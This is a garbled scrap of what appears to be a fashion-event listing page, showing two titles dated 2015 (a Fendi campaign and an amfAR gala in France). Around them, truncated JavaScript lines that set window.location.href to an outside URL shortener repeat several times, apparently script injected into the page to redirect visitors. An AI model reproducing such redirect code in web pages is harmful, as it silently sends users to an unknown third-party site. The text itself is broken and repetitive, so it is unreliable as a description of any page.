
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
endi Fall 2015 Campaign
August 19, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
015 amfAR Gala France
May 21, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";